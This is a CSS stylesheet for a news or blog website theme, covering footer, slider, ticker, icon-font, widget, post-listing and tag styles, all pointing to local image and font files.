.fblock:first-child { background: none repeat scroll 0% 0% transparent ! important; padding-top: 5px ! important; }
.fblock > a > img { margin: 0px 20px 0px 0px; padding: 0px; overflow: hidden; float: left; }
.fblock h3 { font-size: 13px ! important; margin: 0px 0px 5px; text-align: left ! important; }
.fblock .meta { background: none repeat scroll 0% 0% transparent; margin: 0px; padding: 0px; text-align: left ! important; }
.com_post { overflow: hidden; padding: 15px 0px ! important; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; margin: 0px ! important; }
.com_post:first-child { background: none repeat scroll 0% 0% transparent; padding: 0px 0px 15px ! important; }
.com_post img { float: left; margin: 5px 15px 5px 0px; padding: 0px; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.com_post span { float: left; margin-right: 4px; font-weight: bold; text-transform: uppercase; }
.com_post p { padding: 0px 0px 0px 55px ! important; margin: 0px ! important; }
#footer { margin: 0px; padding: 0px 30px 15px; overflow: hidden; position: relative; text-shadow: none; z-index: 10; }
#footer .container { padding: 20px 0px 10px; }
#footer h2 { font-size: 11pt; line-height: 1; margin: 30px 0px 12px; padding: 0px 0px 12px; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; }
#footer ul { margin: 0px 0px 30px; overflow: hidden; }
#footer p { margin: 3px 0px 15px; }
.threecol > ul > li { margin: 0px 0px 10px 14px; padding: 0px; list-style: square outside none; }
#copyright { width: 100%; max-width: 1200px; margin: 0px auto 0px; font-size: 10px; overflow: hidden; padding-top: 12px; opacity: 0.7; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; }
#copyright p { margin: 0px; padding: 0px; }
.post-date { padding-left: 5px; font-style: italic; }
ul.social-menu { position: relative; overflow: hidden; padding: 0px; margin: 10px 0px 20px ! important; float: none; }
#footer ul.social-menu { margin: 0px 0px 10px ! important; }
ul.social-menu li { display: inline; list-style-type: none; position: relative; line-height: 1; float: left; width: 22px ! important; height: 22px ! important; margin: 0px 6px 8px 0px ! important; padding: 0px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; text-align: center; transition: opacity 0.3s ease-in 0s; border-radius: 2px; }
#top-nav ul.social-menu { margin: 5px 0px 0px ! important; float: right; }
#top-nav ul.social-menu li { background: url('../imgs/nav-div.png') no-repeat scroll left top transparent; text-align: center; width: 32px ! important; padding: 6px 0px 0px 2px; margin: 0px ! important; }
#top-nav ul.social-menu li a { float: none; }
#top-nav ul.social-menu li:first-child { background: none repeat scroll 0% 0% transparent; }
ul.social-menu li:hover { opacity: 1; transition: opacity 0.3s ease-in 0s; }
ul.social-menu li.sprite-pinterest { background-position: -5px -108px; width: 32px; height: 32px; }
ul.social-menu li.sprite-facebook { background-position: -6px -515px; width: 32px; height: 32px; }
ul.social-menu li.sprite-google { background-position: -6px -5px; width: 32px; height: 32px; }
ul.social-menu li.sprite-rss { background-position: -6px -1399px; width: 32px; height: 32px; }
ul.social-menu li.sprite-twitter { background-position: -6px -1705px; width: 32px; height: 32px; }
ul.social-menu li.sprite-vimeo { background-position: -5px -1772px; width: 32px; height: 32px; }
ul.social-menu li.sprite-youtube { background-position: -39px -5px; width: 32px; height: 32px; }
ul.social-menu li a { float: left; width: 22px ! important; height: 22px ! important; margin: 0px 0px 0px ! important; font-size: 14px; padding: 0px;display: block;background-image: url('../imgs/icons.png'); }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: medium none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0px; padding: 0px; list-style: none outside none; }
.flexslider { margin: 0px; padding: 0px; }
.flexslider .slides > li { display: none; }
.flexslider .slides img { display: block; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; }
.flexslider { margin: 0px; position: relative; }
.flex-viewport { max-height: 200px; transition: all 1s ease 0s; }
.flexslider .slides {  }
.flex-direction-nav li a { width: 40px; height: 35px; margin: 0px; display: block; position: absolute; top: 140px; z-index: 9; cursor: pointer; text-indent: -9999px; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4); }
.flex-direction-nav li a:hover { opacity: 1; }
.flex-control-nav { position: absolute; top: 20px; right: 20px; }
.flex-control-nav li { margin: 0px 0px 0px 6px; display: inline-block; }
.flex-control-nav li:first-child { margin: 0px; }
.flex-control-nav li a { width: 11px; height: 11px; display: block; background: url('../imgs/bullet-slide.png') no-repeat scroll 0px 0px transparent; cursor: pointer; text-indent: -9999px; }
.flex-control-nav li a:hover {  }
.flex-control-nav li a.flex-active { background: url('../imgs/bullet-slide.png') no-repeat scroll 0px -11px transparent; cursor: default; opacity: 1; }
.mainflex { margin: 0px 0px 20px; overflow: hidden; }
.mainflex .flex-direction-nav li a, .postslider .flex-direction-nav li a, .widgetflexslider .flex-direction-nav li a { border-radius: 5px; transition: all 0.4s ease 0s; }
.mainflex .flex-direction-nav li .flex-next, .postslider .flex-direction-nav li .flex-next, .widgetflexslider .flex-direction-nav li .flex-next { right: -10px; background-image: url('../imgs/nav_right_t.png'); background-position: 7px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-next:hover, .postslider .flex-direction-nav li .flex-next:hover, .widgetflexslider .flex-direction-nav li .flex-next:hover { right: -5px; }
.mainflex .flex-direction-nav li .flex-prev, .postslider .flex-direction-nav li .flex-prev, .widgetflexslider .flex-direction-nav li .flex-prev { left: -10px; background-image: url('../imgs/nav_left_t.png'); background-position: 18px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-prev:hover, .postslider .flex-direction-nav li .flex-prev:hover, .widgetflexslider .flex-direction-nav li .flex-prev:hover { left: -5px; }
.mainflex img { margin-bottom: 20px; }
.mainflex h2 { font-size: 18px; line-height: 24px; }
.mainflex ul.slides li { position: relative; }
.mainflex .teaser { padding-bottom: 14px; margin-bottom: 0px; line-height: 1.9; position: relative; }
.mainflex .meta { margin-bottom: 15px; }
.widgetflexslider { margin-bottom: 20px; position: relative; overflow: hidden; }

.widgetflexslider ul li { padding: 0px 0px 5px; line-height: 1.5 ! important; text-align: center; }
.widgetflexslider ul.slides { padding-bottom: 0px; }
.widgetflexslider ul.slides li { position: relative; }
.widgetflexslider ul li img { padding: 0px 0px 10px;}
.widgetflexslider h3 { font-size: 13px ! important; margin: 0px; padding: 0px 15px; }
.widgetflexslider_video h3 {
font-size: 13px ! important;
margin: 0px;
position: absolute;
z-index: 1000;
display: block;
margin-top: -70px;
min-height: 60px;
width: 100%;
background: rgba(30, 30, 30, 0.75);padding: 0;
}
#widgetflexslider_top.flexslider .slides > li > h3{font-size: 12px ! important;
margin: 0px;
position: absolute;
z-index: 1;
display: block;
margin-top: -60px;
min-height: 50px;
width: 213px;
background: rgba(30, 30, 30, 0.65);padding: 0;}
#widgetflexslider_top.flexslider .slides > li > h3 > a{padding: 3px 5px 0 8px!important;color:#fff;font-family: 'Roboto', sans-serif;font-weight: normal !important;line-height:14px;font-size:13px;}
/*#widgetflexslider_top.flexslider .slides > li {width: 213px!important;margin-right: 30px;}*/
.widgetflexslider_video h3 a{vertical-align: -webkit-baseline-middle;}
.widgetflexslider .flex-control-nav {  }
.widgetflexslider > ol.flex-control-nav { position: absolute; top: -23px; right: 0px; left: auto; height: 8px; opacity: 0.5; }
.widgetflexslider .flex-control-nav li a { width: 8px; height: 8px; background: url('../imgs/bullet-slide-alt.png') no-repeat scroll 0px 0px transparent; opacity: 0.7; }
.widgetflexslider .flex-control-nav li a.flex-active { background-position: 0px -8px; cursor: default; opacity: 1; }
.widgetflexslider .flex-direction-nav li a { top: 65px; }
span.ribbon { z-index: 8; position: absolute; top: 0px; left: 0px; width: 26px; height: 26px; overflow: hidden; text-align: center; }
span.ribbon_icon { color: rgb(255, 255, 255); text-transform: uppercase; line-height: 1.5; margin: 3px 0px 0px; width: 26px; float: left; text-align: center; overflow: hidden; z-index: 9; font-size: 12px; }
.ribbon_icon i.icon-music, .ribbon_icon i.icon-picture { margin-left: -2px; }
div.tooltip { display: none; position: absolute; text-align: center; line-height: normal; z-index: 100000; opacity: 1; background: none repeat scroll 0% 0% rgb(34, 34, 34); color: rgb(238, 238, 238); border-radius: 3px; }
div.tooltip p { padding: 5px 8px; font-size: 10px ! important; line-height: 1.3 ! important; border-radius: 2px; text-shadow: none; max-width: 150px; text-transform: capitalize; }
.tagcloud { width: 104%; overflow: hidden; }
.tagcloud a { float: left; font-size: 10px ! important; padding: 0px 5px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0px 8px 8px 0px; }
*::-moz-selection { background: none repeat scroll 0% 0% rgb(82, 200, 236); color: rgb(255, 255, 255); }
.scrollTo_top { position: fixed; bottom: 30px; right: 20px; opacity: 1; overflow: hidden; z-index: 99; }
.scrollTo_top i { font-size: 20px; padding: 10px 14px; float: left; color: rgb(255, 255, 255); line-height: 1 ! important; }
.scrollTo_top a { float: left; }

.tickerwrap {
	width: 100%;
	height: 110px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}

.tickercontainer { width: 100%; margin: 0px; padding: 0px; overflow: hidden; }
.tickercontainer .mask { position: relative; left: 0px; top: 0px; width: 100%; overflow: hidden; }
ul.newsticker, ul.ticker { position: relative; list-style-type: none; margin: 0px; padding: 0px; overflow: hidden; width: auto; left: 10%; }
ul.newsticker li { float: left; margin: 0px 20px 0px 0px; padding: 20px; width: 280px; height: 70px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
ul.newsticker h3 { padding: 0px; margin: 0px; font-size: 13px; }
ul.newsticker img { margin: 0px 15px 0px 0px; float: left; }
#coinslid { overflow: hidden; margin: 0px; padding: 0px; position: relative; z-index: 1; width: 100%; float: left; border-bottom: 1px solid rgb(221, 221, 221); }
.tabbig { width: 65%; padding: 0px; margin: 0px; float: left; position: relative; overflow: hidden; height: 450px; }
.ui-tabs-panel > a { float: left; }
.inpost2 { margin: 0px; padding: 0px; height: 35px; overflow: hidden; position: absolute; top: 20px; right: 20px; z-index: 999; }
.inpost2 h1 { margin: 6px 4px 0px 0px; font-size: 12px; }
.inpost2 h1 a { color: rgb(255, 255, 255) ! important; }
ul#tabsmall { position: absolute; top: 0px; right: 0px; padding: 0px; margin: 0px; width: 35%; overflow: hidden; }
#tabsmall li { position: relative; z-index: 999; width: 90%; line-height: 1.25; margin: 1px 5%; border-top: 1px solid rgb(221, 221, 221); border-bottom: 1px solid rgb(221, 221, 221); opacity: 0.8; float: left; }
#tabsmall li:first-child { border-top: medium none; }
#tabsmall li:last-child { border-bottom: medium none; }
#tabsmall li a.sidnav { padding: 15px 3.5%; width: 92%; float: left; }
#tabsmall li:first-child a { padding: 12px 3.5% 15px; }
#tabsmall li span.arr { position: absolute; top: 34%; left: -9%; height: 13px; width: 13px; z-index: 999; opacity: 0; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; transform: rotate(-45deg); }
ul#tabsmall > li.ui-tabs-selected > .meta, ul#tabsmall > li.ui-tabs-selected > span.arr { opacity: 1 ! important; }
ul#tabsmall > li.ui-tabs-selected { opacity: 1 ! important; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.ui-tabs-hide { display: none; }
.coinpost { position: relative; width: 100%; float: none; height: 100%; margin: 0px auto; }
.coinpost img { float: none; display: block; margin: 0px auto; clear: both; overflow: hidden; }
.coinpost iframe { width: 100%; height: 450px; display: block; float: none; margin: 0px auto; }
.inpost { padding: 15px 35% 20px 5%; width: 65%; overflow: hidden; position: absolute; bottom: 0px; left: 0px; margin: 0px; z-index: 3; color: rgb(255, 255, 255) ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
.inpost > h1 { line-height: 1.1; position: relative; padding-bottom: 0px; margin-bottom: 0px; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.inpost > h1 > a, .inpost a, .inpost p.meta { color: rgb(255, 255, 255) ! important; }
a.sliderlink { position: absolute; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 2; box-shadow: 0px 10px 145px rgb(0, 0, 0) inset; }
i.icon-star-empty { opacity: 0.8; }
.rating_star { cursor: default; }
.inpost span.rating_star { line-height: 1 ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.meta span.rating_star { line-height: 1 ! important; font-size: 9px ! important; }
.meta span.rating_star i { padding: 0px 0px 0px 2px; }
.upper .nav > li > a, .upper ul#serinfo-nav li a, .upper #leftsidebar h2, .upper #rightsidebar h2, .upper h2.upperfont, .upper h3.upperfont, .upper h2.widget, #footer .upper h2, .upper h3#reply-title, .upper a.moreposts, .upper .tabitem h2, .upper .catpost_big h2, .upper .tab span.moreposts { text-transform: uppercase ! important;  }



@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/fontawesome-webfont.eot') format("embedded-opentype"), url('../fonts/fontawesome-webfont.woff') format("woff"), url('../fonts/fontawesome-webfont.ttf') format("truetype"), url('../fonts/fontawesome-webfont.svg') format("svg");
}
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; }
[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; }
a [class^="icon-"], a [class*=" icon-"], a [class^="icon-"]:before, a [class*=" icon-"]:before { display: inline; }
[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0px 0px; background-repeat: repeat; margin-top: 0px; }
.icon-star:before { content: ""; }
.icon-star-empty:before { content: ""; }
.icon-home:before { content: ""; }
.icon-play-circle:before { content: ""; }
.icon-camera:before { content: ""; }
.icon-picture:before { content: ""; }
.icon-signout:before { content: ""; }
.icon-double-angle-up:before { content: ""; }
.icon-star-half-full:before, .icon-star-half-empty:before { content: ""; }



.nav [class^="icon-"], .nav [class*=" icon-"] { vertical-align: inherit; margin-top: -4px; padding-top: 3px; margin-bottom: -4px; padding-bottom: 3px; }
a [class^="icon-"], a [class*=" icon-"] { cursor: pointer; }
.icon-star {  }
.icon-star-empty {  }
.icon-home {  }
.icon-play-circle {  }
.icon-camera {  }
.icon-picture {  }
.icon-signout {  }
.icon-double-angle-up {  }
.icon-star-half-full, .icon-star-half-empty {  }



@font-face {
	font-family: "SocialMedia";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/socialmedia.eot') format("embedded-opentype"), url('../fonts/socialmedia.woff') format("woff"), url('../fonts/socialmedia.ttf') format("truetype"), url('fontssocialmedia.svg') format("svg");
}
.mk-social-px:before, .mk-social-aim-alt:before, .mk-social-aim:before, .mk-social-amazon:before, .mk-social-android:before, .mk-social-app-stote:before, .mk-social-apple:before, .mk-social-arto:before, .mk-social-badoo:before, .mk-social-bandcamp:before, .mk-social-basecamp:before, .mk-social-bebo:before, .mk-social-behance:before, .mk-social-bing:before, .mk-social-blip:before, .mk-social-blogger:before, .mk-social-boxnet:before, .mk-social-brightkite:before, .mk-social-cinch:before, .mk-social-coroflot:before, .mk-social-dailybooth:before, .mk-social-dailyburn:before, .mk-social-dailymile:before, .mk-social-delicious:before, .mk-social-designbump:before, .mk-social-designfloat:before, .mk-social-designmoo:before, .mk-social-deviantart:before, .mk-social-digg-alt:before, .mk-social-digg:before, .mk-social-diigo:before, .mk-social-dribbble:before, .mk-social-dropbox:before, .mk-social-drupal:before, .mk-social-dzone:before, .mk-social-ebay:before, .mk-social-ember:before, .mk-social-envato:before, .mk-social-etsy:before, .mk-social-evernote:before, .mk-social-facebook-places:before, .mk-social-facebook:before, .mk-social-facto-me:before, .mk-social-feedburner:before, .mk-social-flickr:before, .mk-social-folkd:before, .mk-social-formspring:before, .mk-social-forrst:before, .mk-social-fotolog:before, .mk-social-foursquare:before, .mk-social-Freshbooks:before, .mk-social-friendfeed:before, .mk-social-friendster:before, .mk-social-gdgt:before, .mk-social-gimmebar:before, .mk-social-github_alt:before, .mk-social-github:before, .mk-social-goodreads:before, .mk-social-google-buzz:before, .mk-social-google-talk:before, .mk-social-google:before, .mk-social-googleplay:before, .mk-social-googleplus:before, .mk-social-gowalla:before, .mk-social-grooveshark:before, .mk-social-hackernews:before, .mk-social-hi5:before, .mk-social-hypemachine:before, .mk-social-hyves:before, .mk-social-icloud:before, .mk-social-icq:before, .mk-social-identica:before, .mk-social-instapaper:before, .mk-social-itunes:before, .mk-social-kik:before, .mk-social-krop:before, .mk-social-lastfm:before, .mk-social-linkedin:before, .mk-social-livejournal:before, .mk-social-lovedsgn:before, .mk-social-meetup:before, .mk-social-metacafe:before, .mk-social-mixx-alt:before, .mk-social-mixx:before, .mk-social-myspace_alt:before, .mk-social-myspace:before, .mk-social-newsvine:before, .mk-social-ning:before, .mk-social-officialfm:before, .mk-social-openid:before, .mk-social-orkut:before, .mk-social-path:before, .mk-social-paypal:before, .mk-social-photobucket:before, .mk-social-picassa:before, .mk-social-pinboard:before, .mk-social-pinterest:before, .mk-social-playstation:before, .mk-social-plixi:before, .mk-social-plurk:before, .mk-social-podcast:before, .mk-social-posterous:before, .mk-social-purevolume:before, .mk-social-quik:before, .mk-social-quora:before, .mk-social-rdio:before, .mk-social-readernaut:before, .mk-social-reddit:before, .mk-social-retweet:before, .mk-social-rss:before, .mk-social-scribd:before, .mk-social-sharethis:before, .mk-social-simplenote:before, .mk-social-skype:before, .mk-social-slashdot:before, .mk-social-slideshare:before, .mk-social-smugmug:before, .mk-social-soundcloud:before, .mk-social-spotify:before, .mk-social-squarespace:before, .mk-social-squidoo:before, .mk-social-steam:before, .mk-social-stumbleupon:before, .mk-social-technorati:before, .mk-social-thefancy:before, .mk-social-tribe:before, .mk-social-tripit:before, .mk-social-tumblr:before, .mk-social-twitter-alt:before, .mk-social-twitter:before, .mk-social-vcard:before, .mk-social-viddler:before, .mk-social-vimeo:before, .mk-social-virb:before, .mk-social-w3:before, .mk-social-whatsapp:before, .mk-social-wikipedia:before, .mk-social-windows:before, .mk-social-wists:before, .mk-social-wp-alt:before, .mk-social-wp:before, .mk-social-yahoo-buzz:before, .mk-social-yahoo:before, .mk-social-yelp:before, .mk-social-youtube:before, .mk-social-zerply:before, .mk-social-zynga:before, .mk-social-youtube-alt:before, .mk-social-ymessanger:before { font-family: "SocialMedia"; font-style: normal; font-weight: normal; line-height: 1; }
.mk-social-facebook { background-position: -33px 0px; }
.mk-social-facebook :hover { background-position: -33px 23px; }
.mk-social-googleplus { background-position: -139px 0px; }
.mk-social-googleplus:hover { background-position: -139px 23px; }
.mk-social-pinterest { background-position: -242px 0px; }
.mk-social-pinterest:hover  { background-position: -242px 23px; }
.mk-social-rss { background-position: -5px 0px;}
.mk-social-rss:hover { background-position: -5px 23px;}
.mk-social-twitter-alt { background-position: -71px 0px; }
.mk-social-twitter-alt:hover { background-position: -71px 23px; }
.mk-social-vimeo { background-position: -206px 0px; }
.mk-social-vimeo:hover { background-position: -206px 23px; }
.mk-social-youtube{ background-position: -104px 0px; }
.mk-social-youtube:hover{ background-position: -104px 23px; }
.mk-social-vkontakte{ background-position: -171px 0px; }
.mk-social-vkontakte:hover{ background-position: -171px 23px; }


.container { width: 100%; max-width: 1200px; margin: 0px auto; overflow: hidden; position: relative; }
.onecol, .twocol, .threecol, .fourcol, .fivecol, .fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { margin-left: 0px; float: left; min-height: 1px; overflow: hidden; }
.threecol { width: 23.3%; margin-left: 2.2%; float: left; }
#footer .threecol { width: 22%; margin-left: 4%; margin-bottom: 0px; }
.first { margin-left: 0px ! important; }
img { height: auto; }



.widgetcol_100{
	width: 98%;
	line-height: 19px;

}

.widgetcol_100 .widgetcol_big{
	margin: 7px 0;
	padding: 0 0 3px 0;

}

.widgetcol_100 p {
	margin: 0 10px 0 0;
	padding:0;
}

.widgetcol_100 time.meta{
	color: rgb(135, 135, 135);
    display: block;
    float: left;
    font-size:10px;font-family:Arial,Helvetica,sans-serif;
    margin-left: -45px;
    overflow: hidden;
    width: 45px;
	border:none;
    line-height:normal;
    margin-top:-3px;
}

.widgetcol_100 .widgetcol_big h3{
	font-size:14px;
	display: inline;
		line-height: 1 em;
		color:#b40000;
		font-weight: normal;
}

.widgetcol_100 h2 a, .widgetcol h2 a, .widget_w10 h2 a{
	color:#b40000;
}

.widgetcol_100 h2 a:hover, .widgetcol h2 a:hover{
	color:#404040 !important;
}

.widgetcol_100 .widgetcol_big h2 a{
	color:#565656;
}

.widgetcol_100 h2 a{

}

.widgetcol_big{
	   border-bottom: 1px dotted rgb(221, 221, 221);
}


.widgetcol_big:last-child {
    border-bottom: 0px;
}


.widgetflexslider.flexslider {
    width: 100%;
}

.foto2 .widgetflexslider.flexslider {margin-bottom:0;}
.foto2 section {height:220px;}

.blogojab2 .widgetflexslider.flexslider {margin-bottom:0;}
.blogojab2 section {height:220px;}



.widgetflexslider_header{
	width:150px;
	float: left;
}

h2.top_chart{
	margin: 15px 0 10px;
}


.ad1 {
    margin: 20px auto;
    width: 240px;
}

h2{
	color:#b40000;
}

.widgetcol_small p.meta{
	padding: 0;
}

#navigation.navigation_1{
	background:#F9F9F9;
	border-bottom: 1px solid #e9e9e9;
}


#navigation.navigation_1 .nav > li > a {
    background: none;
    border-bottom: none;
    display: block;
    line-height: 1.4em;
    padding: 12px 14px;
    text-decoration: none;
    text-transform: uppercase;
	color:#404040;
	font-size: 11px;
}

#navigation.navigation_1 .nav > li > a:hover {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1 .nav > li.current-menu-item > a {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1{
	margin-bottom: 20px;
}

#top-nav { max-height: none; height: auto; }

	#header {
	    margin: 32px 0 2px 0 ;
	}

.hidenav {
    display: none !important;
}

.shownav {
    display: inline-block !important;
}

.a_none{
	display: none;
}


a#triggernav-sec.active {
    background-image: url("../imgs/minus.png");
}


a#triggernav.active {
    background-image: url("../imgs/minus.png");
}

#search_li {
    float: right;
    padding: 0;
    width: 265px;
	height: 27px;
}



#widgetflexslider_top.flexslider {
    width: 100%;
	height:158px;
    margin-top:20px;
}

#widgetflexslider_top .slides > li{
	/*background:#F5F5F5;*/
}

/*#widgetflexslider_top {padding: 0 50px; }*/

#widgetflexslider_top .flex-direction-nav li .flex-prev{
	 background-image: url("../imgs/nav_left_t_red.png");
}

#widgetflexslider_top .flex-direction-nav li .flex-next{
	 background-image: url("../imgs/nav_right_t_red.png");
}

#widgetflexslider_top.flexslider .slides img{
	max-width:213px;
}



#widgetflexslider_top.flexslider .slides > li > h3{
	padding:0;
}

#widgetflexslider_top.flexslider .slides > li > h3 > a{
	/*max-width: 82%;*/
	max-width: 90%;
	text-align: left;
	padding:0;
	float: left;
	/*height:35px;*/
	font-weight: bold;
}
/*
#widgetflexslider_top.flexslider .slides > li{
	width:400px !important;
}*/

.widgetflexslider_video .slides > li img {
    max-width: 301px;
}

.attachment-carousel.wp-post-image{
	width:100% !important;
}


.widgetcol_100 .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.hit .hits_info span.ico, .hit .comments_info span.ico, .hit .hl_info span.ico{
	background: url("../imgs/sprite10.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-bottom: 4px;
    padding-left: 20px;
    padding-top: 2px;
    white-space: nowrap;
}

.hit .hits_info span.ico{
	background-position: -180px 0;
}

.widgetcol_100 .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.hit .hits_info span, .hit .comments_info span{
	color:#2a2a2a;
}

.hit .hits_info, .hit .comments_info{
	margin-right: 4px;
}

.hit .comments_info span.ico{
	background-position: -200px 0;
}

.widgetcol_100 .widgetcol_big.item > header{
	padding-left: 45px;
}

.in_blogs .widgetcol_small.item > header{
	padding-left: 0px;
}


.in_blogs .widgetcol_small h3 {
    margin: 0px;
    padding: 0px;
	display: inline;
}

.in_blogs .widgetcol_small header time.meta {
    padding:2px 10px 0 0;
}

.in_blogs .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.in_blogs .widgetcol h2{
	  font-size: 14px;
	  margin-bottom:2px;
	  text-align: left;
}

.in_blogs .widgetcol h2 a{
 	color: #404040;
}
.in_blogs .widgetcol h2 a{color: #5a090f;text-transform: none;}

.in_blogs .widgetcol h2 a:hover{
 	color: #b40000 !important;
}

.in_blogs>h2 a{
	color: #b40000;
	margin-bottom:15px;
}

.in_blogs>h2{
	margin-bottom:15px;
}

.in_blogs>h2 a:hover{
	 color: #404040 !important;
}


.hit .hits_info, .hit .comments_info {
    margin-right: 2px;
}
.hit .hits_info, .hit .comments_info, .hit .hl_info {
    white-space: nowrap !important;
	display: inline !important;
}

.in_blogs .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.in_blogs .item .hit{
    margin-left: 3px;
}

.in_blogs time.meta {
    border: medium none;
    color: rgb(135, 135, 135);
    display: inline;
    font-size:10px;line-height:14px;font-family:Arial,Helvetica,sans-serif;
    margin-left: 0px;
    overflow: hidden;
	padding-top:2px;
}

#navigation>ul>li>a:hover, #navigation>ul>li.current-menu-item>a, #navigation>ul>li.sfHover>a, ul#sec-nav>li>a:hover, ul#sec-nav>li.current-menu-item>a, ul#sec-nav>li.sfHover>a{
	color:#c2c2c2 !important;
}

#rightsidebar h2, #leftsidebar h2{
	border-radius: 5px;
    box-shadow: 2px 2px 11px -1px;
    line-height: 32px;
    margin-bottom: 10px;
	padding: 3px 0 1px;
}

#rightsidebar h2{
    box-shadow: 0 0 10px 0 #817f7f;
}

#leftsidebar h2{
    box-shadow: 0 0 10px 0 #dad7d7;
}

#rightsidebar .widgetflexslider{
	margin-bottom: 5px;
}

.info_widget{
	margin-bottom: 15px;
	margin-top: 10px;
}

.lt img{
	width:100%;
}


.featured_area {
    background: none repeat scroll 0 0 #F5F5F5;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
    padding: 0px 0 2px;
}

.featured_area .container{
    background: #F5F5F5;
}

.featured_area section header h2 a{
    color: #b40000;
	text-transform: uppercase;
}

.featured_area section header h2 a:hover{
    color: #000 !important;
}


.catpost figure a img{
    float: left;
    margin: 0 20px 15px 0;
	width: 150px;
	height: 130px;
}


 .catpost {
    border-top: 1px solid #ddd;
    margin: 0;
    overflow: hidden;
    padding: 8px 0;
    position: relative;
}


.catpost h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    margin: 0 0 3px;
    padding-bottom: 0;
	font-size: 14px;
    text-transform: uppercase;
	font-weight: bold;
}


h5, p.meta, .meta a {
    color: #878787;
    font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif;
}

.circle_decor{
	color:#B40000;
	margin:0 5px;
	font-size: 16px;
}

.catpost .meta{

    padding:3px 0 0;
}

.catpost .meta .circle_decor{
	line-height: 1em;
}

.catpost .meta, .comment-meta {
    background: url("../imgs/line-h-l.png") repeat-x scroll center top rgba(0, 0, 0, 0);
    font-weight: normal;
    letter-spacing: 0 !important;
    overflow: hidden;
	font-weight:400;font-size:11px;line-height:1.5em;font-family:Georgia,serif;

}

.meta.hit{
	display: block;
	float: right;
}

.category .cat_n{
	color:#B40000;
}

.catpost figure{
	margin:0;
}

.catpost .teaser {
    color: #545454;
    display: inline;
    font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif;
    margin: 5px 0 0;
}

.teaser a div{
	max-height: 50px;
	overflow: hidden;
	display: block;
}

.widget_list {
    width: 98%;
}


.widget_list>.speedbar {
    color: #b40000;
    font-size: 12px;
    margin-bottom: 4px;
}

.main>.speedbar {
    color: #969696;
    font-size: 12px;
    margin-bottom: 4px;
	line-height: 15px;
}

.widget_list>.speedbar a {
    color: #b40000;
}

.widget_list>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main>.speedbar a {
    color: #5F5F5F;
}

.main>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main{
 width: 98%;
}

.main header h1{
	color: #3d3d3d;
    font-weight:900;font-size:22px;line-height:1.2em;font-family:"Roboto",sans-serif;
	letter-spacing: 0em;
    margin: 5px 0 5px;
    padding: 0;
	text-transform: none;
}

.main .text img{
	width: 100%;
}


.main .text p, .main .text p {
    margin: 0 0 18px;
}

.main .text{
	color: #545454;
    font-size:400;font-size:16px;line-height:1.3em;font-family:'Roboto',sans-serif;
}


.entry p, .fullentry p {
    margin: 8px 0;
}

.main .meta.hit{
	float: none;
	margin-bottom:10px
}

.tagssingle {
float: left;
margin-bottom: 0px !important;
overflow: hidden;
padding-bottom: 0px;
padding-top: 0px;
background: #5F5F5F;
border: medium none !important;
border-radius: 3px;
color: #ffffff !important;
cursor: pointer;
font-weight: bold;
line-height: 1;
margin: 1px;
margin-right: 5px !important;
padding: 6px 5px;
font-size: 11px;
}

.tagssingle:hover {
	background:#B40000;
}

.tagssingle a {
    margin-right: 1px !important;
	background:none !important;
	color: #ffffff !important;
}

.tagssingle a:hover {
	color: #ffffff !important;
}

 .tp_recent_tweets li.tp_recent_youtube {
    background-image: url("../imgs/youtube.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_facebook {
    background-image: url("../imgs/face.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

